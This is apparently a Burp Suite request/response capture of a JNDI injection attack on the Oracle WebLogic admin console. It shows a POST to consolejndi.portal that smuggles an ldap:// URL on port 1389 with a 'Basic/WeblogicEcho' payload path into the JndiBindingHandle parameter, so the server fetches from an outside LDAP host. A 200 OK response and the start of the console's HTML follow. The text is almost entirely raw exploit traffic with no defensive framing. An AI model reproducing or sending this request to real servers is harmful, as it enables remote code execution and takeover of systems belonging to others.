 请求
Pretty Raw \n Actions
1 POST /console/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap:// :1389/Basic/WeblogicE
cho;AdminServer%22) HTTP/1.1
2 Host: :10001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.96 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: ADMINCONSOLESESSION=
_FlHyIrMPHscP3137Z_VUJ602xscg-lWFOQcnH03Gi3cy5o_To8-!2087296463
10 Connection: close
11
12
响应
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Thu, 28 Jan 2021 07:34:22 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Content-Type: text/html; charset=UTF-8
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 X-ORACLE-DMS-ECID: f948859c-1a8b-4a55-8809-fb6332c50fb1-00000023
11 X-Frame-Options: SAMEORIGIN
12 X-Frame-Options: SAMEORIGIN
13 X-ORACLE-DMS-RID: 0
14 Content-Language: zh-CN
15 Content-Length: 8687
16
17 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/htm
18 <html lang="zh-CN">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Script-Type" content="text/javascript">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>
ldap:// :1389/Basic/WeblogicEcho的设置 - WLS 控制台 JNDI 查看器
</title>
<link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole
<script src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javas
</script>
<script src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascri
</script>
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css
<link rel="stylesheet" type="text/css" href="/console/framework/skins/wlsconsole/css
<link rel="stylesheet" type="text/css" href="/console/css/jndinavtree.css">
<link rel="stylesheet" type="text/css" href="/console/css/content.css">
<link rel="stylesheet" type="text/css" href="/console/css/forms.css">
<script src="/console/javascript/consoleUtil.js" type="text/javascript">
</script>
<script src="/console/javascript/console-help.js" type="text/javascript">
</script>
<script src="/console/javascript/tree.js" type="text/javascript">
</script>
<script src="/console/javascript/form.js" type="text/javascript">
</script>